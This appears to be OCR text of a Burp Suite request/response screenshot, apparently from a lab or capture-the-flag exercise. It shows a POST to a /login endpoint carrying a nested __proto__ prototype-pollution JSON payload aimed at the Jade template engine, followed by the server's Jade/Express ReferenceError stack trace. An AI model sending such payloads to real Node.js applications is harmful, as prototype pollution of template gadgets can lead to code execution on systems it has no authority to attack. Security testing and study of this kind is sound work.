 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.137.16.151:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
6 Accept: text/html,application/xhtml+xml,application/xml;q=0
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
9 If-None-Match: W/"ea-c0e+ln6/z9+CdyrcpoJbPHc5vmM"
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 100
13
14 {
"__proto__":{
"__proto__":{
15 "type":"Code",
"line":1,
16 "self":1,
17 "title":"proto",
"message":"fine"
}
}
}
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
ReferenceError: c:\Users\enhengzZ\Desktop\342\views\error.jade:5
3| block content
4| h1= message
> 5| h2= error.status
6| pre #{error.stack}
7|
error is not defined
at eval (eval at exports.compile (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index
at res (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:219:38)
at Object.exports.renderFile (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:
at Object.exports.renderFile (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:
at View.exports.__express [as engine] (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\
at View.render (c:\Users\enhengzZ\Desktop\342\node_modules\express\lib\view.js:135:8)
at tryRender (c:\Users\enhengzZ\Desktop\342\node_modules\express\lib\application.js:640:10)
at Function.render (c:\Users\enhengzZ\Desktop\342\node_modules\express\lib\application.js:5
at ServerResponse.render (c:\Users\enhengzZ\Desktop\342\node_modules\express\lib\response.j
at c:\Users\enhengzZ\Desktop\342\app.js:57:7
INSPECTOR
1,764 bytes | 18 millis